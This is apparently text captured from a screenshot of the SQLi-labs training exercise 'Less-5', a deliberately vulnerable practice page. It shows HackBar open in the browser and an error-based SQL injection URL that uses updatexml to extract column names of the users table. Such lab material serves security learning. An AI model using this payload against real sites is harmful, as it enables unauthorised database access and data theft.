 Welcome Dhakkan
XPATH syntax error: 'username'
SQLI DUMB SERIES-5
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select column_name from information_schema.columns where table_name='users' limit 1,1)),1)--+